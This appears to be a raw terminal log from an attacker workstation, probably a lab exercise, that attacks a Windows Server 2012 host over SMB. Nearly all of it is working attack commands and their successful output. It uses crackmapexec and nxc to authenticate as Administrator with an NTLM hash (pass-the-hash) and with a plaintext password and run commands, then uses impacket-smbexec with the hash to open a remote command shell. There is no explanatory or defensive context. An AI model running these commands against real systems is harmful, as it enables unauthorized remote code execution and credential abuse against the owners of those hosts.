 ┌──(root㉿dr0n1)-[~]
└─# crackmapexec smb 192.168.100.150 -u administrator -H f29eef39afe448760a66047b46efb03e -d xx -x "whoami"
SMB         192.168.100.150 445    W2012            [*] Windows Server 2012 R2 Datacenter Evaluation 9600 x64 (name:W2012) (domain:xx) (signing:True) (SMBv1:True)
SMB         192.168.100.150 445    W2012            [+] xx\administrator:f29eef39afe448760a66047b46efb03e (Pwn3d!)
SMB         192.168.100.150 445    W2012            [+] Executed command
SMB         192.168.100.150 445    W2012            xx\administrator
┌──(root㉿dr0n1)-[~]
└─# nxc smb 192.168.100.150 -u Administrator -H f29eef39afe448760a66047b46efb03e -x whoami
SMB         192.168.100.150 445    W2012            [*] Windows 8.1 / Server 2012 R2 Build 9600 x64 (name:W2012) (domain:xx.com) (signing:True) (SMBv1:True)
SMB         192.168.100.150 445    W2012            [+] xx.com\Administrator:f29eef39afe448760a66047b46efb03e (Pwn3d!)
SMB         192.168.100.150 445    W2012            [+] Executed command via wmiexec
SMB         192.168.100.150 445    W2012            xx\administrator
┌──(root㉿dr0n1)-[~]
└─# nxc smb 192.168.100.150 -u Administrator -p 'Dr0n111' -x whoami
SMB         192.168.100.150 445    W2012            [*] Windows 8.1 / Server 2012 R2 Build 9600 x64 (name:W2012) (domain:xx.com) (signing:True) (SMBv1:True)
SMB         192.168.100.150 445    W2012            [+] xx.com\Administrator:Dr0n111 (Pwn3d!)
SMB         192.168.100.150 445    W2012            [+] Executed command via wmiexec
SMB         192.168.100.150 445    W2012            xx\administrator
┌──(root㉿dr0n1)-[~]
└─# impacket-smbexec xx/administrator@192.168.100.150 -hashes :f29eef39afe448760a66047b46efb03e
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>